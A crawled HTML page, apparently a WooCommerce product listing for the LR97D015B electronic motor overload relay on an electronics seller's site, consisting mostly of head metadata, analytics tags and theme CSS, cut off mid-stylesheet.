

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://integralelektronik.com/product/lr97d015b/
body_size: 30028
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://integralelektronik.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<link rel="alternate" hreflang="en" href="https://integralelektronik.com/product/lr97d015b/"/>
<link rel="alternate" hreflang="tr" href="https://integralelektronik.com/tr/product/lr97d015b/"/>
<link rel="alternate" hreflang="x-default" href="https://integralelektronik.com/product/lr97d015b/"/>
<title>LR97D015B - İntegral Elektronik</title>
<link rel="canonical" href="https://integralelektronik.com/product/lr97d015b/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="LR97D015B - İntegral Elektronik"/>
<meta property="og:description" content="Electronic overload relay for motor TeSys - 0.3...1.5 A - 24 V AC/DC &nbsp; &nbsp;"/>
<meta property="og:url" content="https://integralelektronik.com/product/lr97d015b/"/>
<meta property="og:site_name" content="İntegral Elektronik"/>
<meta property="article:modified_time" content="2020-11-19T17:24:44+00:00"/>
<meta property="og:image" content="https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500.jpg"/>
<meta property="og:image:width" content="1500"/>
<meta property="og:image:height" content="1500"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:label1" content="Est. reading time"/>
<meta name="twitter:data1" content="3 minutes"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://integralelektronik.com/product/lr97d015b/","url":"https://integralelektronik.com/product/lr97d015b/","name":"LR97D015B - İntegral Elektronik","isPartOf":{"@id":"https://integralelektronik.com/#website"},"primaryImageOfPage":{"@id":"https://integralelektronik.com/product/lr97d015b/#primaryimage"},"image":{"@id":"https://integralelektronik.com/product/lr97d015b/#primaryimage"},"thumbnailUrl":"https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500.jpg","datePublished":"2020-11-19T17:03:20+00:00","dateModified":"2020-11-19T17:24:44+00:00","breadcrumb":{"@id":"https://integralelektronik.com/product/lr97d015b/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://integralelektronik.com/product/lr97d015b/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://integralelektronik.com/product/lr97d015b/#primaryimage","url":"https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500.jpg","contentUrl":"https://integralelektronik.com/wp-content/uploads/2020/11/PB111974_1500x1500.jpg","width":1500,"height":1500},{"@type":"BreadcrumbList","@id":"https://integralelektronik.com/product/lr97d015b/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://integralelektronik.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://integralelektronik.com/shop/"},{"@type":"ListItem","position":3,"name":"LR97D015B"}]},{"@type":"WebSite","@id":"https://integralelektronik.com/#website","url":"https://integralelektronik.com/","name":"İntegral Elektronik","description":"","publisher":{"@id":"https://integralelektronik.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://integralelektronik.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://integralelektronik.com/#organization","name":"Integral Elektronik","url":"https://integralelektronik.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://integralelektronik.com/#/schema/logo/image/","url":"https://integralelektronik.com/wp-content/uploads/2020/10/logo.png","contentUrl":"https://integralelektronik.com/wp-content/uploads/2020/10/logo.png","width":180,"height":90,"caption":"Integral Elektronik"},"image":{"@id":"https://integralelektronik.com/#/schema/logo/image/"}}]}</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="İntegral Elektronik &raquo; Feed" href="https://integralelektronik.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="İntegral Elektronik &raquo; Comments Feed" href="https://integralelektronik.com/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="İntegral Elektronik &raquo; LR97D015B Comments Feed" href="https://integralelektronik.com/product/lr97d015b/feed/"/>
<link rel="stylesheet" type="text/css" href="//integralelektronik.com/wp-content/cache/wpfc-minified/md3ezezo/8bkxa.css" media="all"/>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--font-family--inter:"Inter", sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//integralelektronik.com/wp-content/cache/wpfc-minified/2okbdt0h/8bkxa.css" media="all"/>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible;}</style>
<link rel="stylesheet" type="text/css" href="//integralelektronik.com/wp-content/cache/wpfc-minified/f14numgu/8bkxa.css" media="all"/>
<link rel="https://api.w.org/" href="https://integralelektronik.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://integralelektronik.com/wp-json/wp/v2/product/6797"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://integralelektronik.com/xmlrpc.php?rsd"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://integralelektronik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintegralelektronik.com%2Fproduct%2Flr97d015b%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://integralelektronik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintegralelektronik.com%2Fproduct%2Flr97d015b%2F&#038;format=xml"/>
<meta name="generator" content="WPML ver:4.6.13 stt:1,53;"/>
<meta name="generator" content="Redux 4.5.6"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-561609032"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-561609032');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144610526-3"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-144610526-3');</script>
<noscript><style>.woocommerce-product-gallery{opacity:1 !important;}</style></noscript>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<style id='wp-fonts-local'>@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://integralelektronik.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://integralelektronik.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}</style>
<link rel="icon" href="https://integralelektronik.com/wp-content/uploads/2021/06/cropped-3534b231-79c5-4019-8b9d-2bd4d90ac337-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://integralelektronik.com/wp-content/uploads/2021/06/cropped-3534b231-79c5-4019-8b9d-2bd4d90ac337-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://integralelektronik.com/wp-content/uploads/2021/06/cropped-3534b231-79c5-4019-8b9d-2bd4d90ac337-180x180.png"/>
<meta name="msapplication-TileImage" content="https://integralelektronik.com/wp-content/uploads/2021/06/cropped-3534b231-79c5-4019-8b9d-2bd4d90ac337-270x270.png"/>
<style>.footer-call-us .call-us-icon i, .header-support-info .support-icon i, .header-support-inner .support-icon, .widget_electro_products_filter .widget_layered_nav li > a:hover::before, .widget_electro_products_filter .widget_layered_nav li > a:focus::before, .widget_electro_products_filter .widget_product_categories li > a:hover::before, .widget_electro_products_filter .widget_product_categories li > a:focus::before, .widget_electro_products_filter .widget_layered_nav li.chosen > a::before, .widget_electro_products_filter .widget_product_categories li.current-cat > a::before, .features-list .media-left i, .secondary-nav>.dropdown.open >a::before, p.stars a, .top-bar.top-bar-v1 #menu-top-bar-left.nav-inline .menu-item > a i,
.handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span, .footer-v2 .handheld-footer .handheld-footer-bar .footer-call-us .call-us-text span, .top-bar .menu-item.customer-support i{color:#0787ea;}
.header-logo svg ellipse, .footer-logo svg ellipse{fill:#0787ea;}
.primary-nav .nav-inline > .menu-item .dropdown-menu, .primary-nav-menu .nav-inline > .menu-item .dropdown-menu, .navbar-primary .navbar-nav > .menu-item .dropdown-menu, .vertical-menu .menu-item-has-children > .dropdown-menu, .departments-menu .menu-item-has-children:hover > .dropdown-menu, .top-bar .nav-inline > .menu-item .dropdown-menu, .secondary-nav>.dropdown .dropdown-menu, .header-v6 .vertical-menu .list-group-item > .dropdown-menu, .best-selling-menu .nav-item>ul>li.electro-more-menu-item .dropdown-menu, .home-v5-slider .tp-tab.selected .tp-tab-title:before, .home-v5-slider .tp-tab.selected .tp-tab-title:after, .header-v5 .electro-navigation .departments-menu-v2>.dropdown>.dropdown-menu, .product-categories-list-with-header.v2 header .caption .section-title:after, .primary-nav-menu .nav-inline >.menu-item .dropdown-menu, .dropdown-menu-mini-cart, .dropdown-menu-user-account, .electro-navbar-primary .nav>.menu-item.menu-item-has-children .dropdown-menu, .header-v6 .header-logo-area .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu,
.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children .dropdown-menu,
.secondary-nav-v6 .secondary-nav-v6-inner .sub-menu, .secondary-nav-v6 .widget_nav_menu .sub-menu{border-top-color:#0787ea;}
.columns-6-1 > ul.products > li.product .thumbnails > a:hover, .primary-nav .nav-inline .yamm-fw.open > a::before, .columns-6-1>ul.products.product-main-6-1 .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image.flex-active-slide img, .single-product .electro-wc-product-gallery .electro-wc-product-gallery__wrapper .electro-wc-product-gallery__image.flex-active-slide img, .products-6-1-with-categories-inner .product-main-6-1 .images .thumbnails a:hover, .home-v5-slider .tp-tab.selected .tp-tab-title:after, .electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu,
.product-main-6-1 .thumbnails>a:focus, .product-main-6-1 .thumbnails>a:hover,
.product-main-6-1 .thumbnails>a:focus, .product-main-6-1 .thumbnails>a:focus,
.product-main-6-1 .thumbnails>a:focus>img, .product-main-6-1 .thumbnails>a:hover>img,
.product-main-6-1 .thumbnails>a:focus>img, .product-main-6-1 .thumbnails>a:focus>img{border-bottom-color:#0787ea;}
.navbar-primary, .footer-newsletter, .button:hover::before, li.product:hover .button::before, li.product:hover .added_to_cart::before, .owl-item .product:hover .button::before, .owl-item .product:hover .added_to_cart::before, .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-pagination ul.page-numbers > li a.current, .woocommerce-pagination ul.page-numbers > li span.current, .pagination ul.page-numbers > li a.current, .pagination ul.page-numbers > li span.current, .owl-dots .owl-dot.active, .products-carousel-tabs .nav-link.active::before, .deal-progress .progress-bar, .products-2-1-2 .nav-link.active::before, .products-4-1-4 .nav-link.active::before, .da .da-action > a::after, .header-v1 .navbar-search .input-group .btn, .header-v3 .navbar-search .input-group .btn, .header-v6 .navbar-search .input-group .btn, .header-v8 .navbar-search .input-group .btn, .vertical-menu > li:first-child, .widget.widget_tag_cloud .tagcloud a:hover, .widget.widget_tag_cloud .tagcloud a:focus, .navbar-mini-cart .cart-items-count, .navbar-compare .count, .navbar-wishlist .count, .wc-tabs > li.active a::before, .ec-tabs > li.active a::before, .woocommerce-info, .woocommerce-noreviews, p.no-comments, .products-2-1-2 .nav-link:hover::before, .products-4-1-4 .nav-link:hover::before, .single_add_to_cart_button, .section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content .deal-cart-button .button, .section-onsale-product-carousel .onsale-product-carousel .onsale-product .onsale-product-content .deal-cart-button .added_to_cart, .wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a i, ul.products > li.product.list-view:not(.list-view-small) .button:hover,
ul.products > li.product.list-view:not(.list-view-small) .button:focus,
ul.products > li.product.list-view:not(.list-view-small) .button:active,
ul.products > li.product.list-view.list-view-small .button:hover::after, ul.products > li.product.list-view.list-view-small .button:focus::after, ul.products > li.product.list-view.list-view-small .button:active::after, .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-prev:hover, .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-next:hover, .full-color-background .header-v3, .full-color-background .header-v4, .full-color-background .top-bar, .pace .pace-progress, .electro-handheld-footer-bar ul li a .count, .handheld-navigation-wrapper .stuck .navbar-toggler, .handheld-navigation-wrapper .stuck button, .handheld-navigation-wrapper.toggled .stuck .navbar-toggler, .handheld-navigation-wrapper.toggled .stuck button, .da .da-action>a::after, .demo_store, .header-v5 .header-top, .handheld-header-v2, .handheld-header-v2.stuck, #payment .place-order button[type=submit],
.single-product .product-images-wrapper .flex-control-nav li a.flex-active, .section-onsale-product .savings, .section-onsale-product-carousel .savings, .columns-6-1>ul.products.product-main-6-1>li.product .electro-wc-product-gallery .flex-control-nav li a.flex-active, .products-carousel-tabs-v5 header ul.nav-inline .nav-link.active, .products-carousel-tabs-with-deal header ul.nav-inline .nav-link.active, section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .added_to_cart, section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .button, .header-icon-counter, .electro-navbar, .departments-menu-v2-title, section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .added_to_cart, section .deals-carousel-inner-block .onsale-product .onsale-product-content .deal-cart-button .button, .deal-products-with-featured header, .deal-products-with-featured ul.products > li.product.product-featured .savings, .mobile-header-v2, .mobile-header-v2.stuck, .product-categories-list-with-header.v2 header .caption .section-title, .product-categories-list-with-header.v2 header .caption .section-title, .home-mobile-v2-features-block, .show-nav .nav .nav-item.active .nav-link, .header-v5, .header-v5 .stuck, .electro-navbar-primary, .navbar-search-input-group .navbar-search-button, .da-block .da-action::after, .products-6-1 header.show-nav ul.nav .nav-item.active .nav-link, ul.products[data-view=list-view].columns-1>li.product .product-loop-footer .button,
ul.products[data-view=list-view].columns-2>li.product .product-loop-footer .button,
ul.products[data-view=list-view].columns-3>li.product .product-loop-footer .button,
ul.products[data-view=list-view].columns-4>li.product .product-loop-footer .button,
ul.products[data-view=list-view].columns-5>li.product .product-loop-footer .button,
ul.products[data-view=list-view].columns-6>li.product .product-loop-footer .button,
ul.products[data-view=list-view].columns-7>li.product .product-loop-footer .button,
ul.products[data-view=list-view].columns-8>li.product .product-loop-footer .button,
.products.show-btn>li.product .added_to_cart, .products.show-btn>li.product .button, .yith-wcqv-button, .header-v7 .masthead, .category-icons-carousel .category a:hover .category-icon, .products-carousel-banner-vertical-tabs .banners-tabs>.nav a.active, .products-carousel-with-timer .deal-countdown-timer, .dokan-elector-style-active.store-v1 .profile-frame + .dokan-store-tabs > ul li.active a:after,
.dokan-elector-style-active.store-v5 .profile-frame + .dokan-store-tabs > ul li.active a:after,
.aws-container .aws-search-form .aws-search-clear, div.wpforms-container-full .wpforms-form input[type=submit],
div.wpforms-container-full .wpforms-form button[type=submit],
div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#0787ea;}
.electro-navbar .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li.menu-item-has-children>.dropdown-menu,
.products-carousel-banner-vertical-tabs .banners-tabs>.nav a.active::before{border-right-color:#0787ea;}
.hero-action-btn:hover{background-color:#067cd7 !important;}
.hero-action-btn, #scrollUp,
.custom .tp-bullet.selected, .home-v1-slider .btn-primary, .home-v2-slider .btn-primary, .home-v3-slider .btn-primary{background-color:#0787ea !important;}
.departments-menu .departments-menu-dropdown, .departments-menu .menu-item-has-children > .dropdown-menu, .widget_price_filter .ui-slider .ui-slider-handle:last-child, section header h1::after, section header .h1::after, .products-carousel-tabs .nav-link.active::after, section.section-product-cards-carousel header ul.nav .active .nav-link, section.section-onsale-product, section.section-onsale-product-carousel .onsale-product-carousel, .products-2-1-2 .nav-link.active::after, .products-4-1-4 .nav-link.active::after, .products-6-1 header ul.nav .active .nav-link, .header-v1 .navbar-search .input-group .form-control, .header-v1 .navbar-search .input-group .input-group-addon, .header-v1 .navbar-search .input-group .btn, .header-v3 .navbar-search .input-group .form-control, .header-v3 .navbar-search .input-group .input-group-addon, .header-v3 .navbar-search .input-group .btn, .header-v6 .navbar-search .input-group .form-control, .header-v6 .navbar-search .input-group .input-group-addon, .header-v6 .navbar-search .input-group .btn, .header-v8 .navbar-search .input-group .form-control, .header-v8 .navbar-search .input-group .input-group-addon, .header-v8 .navbar-search .input-group .btn, .widget.widget_tag_cloud .tagcloud a:hover, .widget.widget_tag_cloud .tagcloud a:focus, .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart, .woocommerce-checkout h3::after, #customer_login h2::after,
.customer-login-form h2::after, .navbar-primary .navbar-mini-cart .dropdown-menu-mini-cart, .woocommerce-edit-address form h3::after, .edit-account legend::after, .woocommerce-account h2::after, .address header.title h3::after, .addresses header.title h3::after, .woocommerce-order-received h2::after, .track-order h2::after, .wc-tabs > li.active a::after, .ec-tabs > li.active a::after, .comments-title::after, .comment-reply-title::after, .pings-title::after, #reviews #comments > h2::after,
.single-product .woocommerce-tabs ~ div.products > h2::after,
.single-product .electro-tabs ~ div.products > h2::after,
.single-product .related>h2::after, .single-product .up-sells>h2::after, .cart-collaterals h2:not(.woocommerce-loop-product__title)::after,
.footer-widgets .widget-title:after, .sidebar .widget-title::after, .sidebar-blog .widget-title::after, .contact-page-title::after, #reviews:not(.electro-advanced-reviews) #comments > h2::after,
.cpf-type-range .tm-range-picker .noUi-origin .noUi-handle, .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-prev:hover, .widget_electro_products_carousel_widget .section-products-carousel .owl-nav .owl-next:hover, .wpb-accordion .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title > a i, .single-product .woocommerce-tabs+section.products>h2::after,
#payment .place-order button[type=submit],
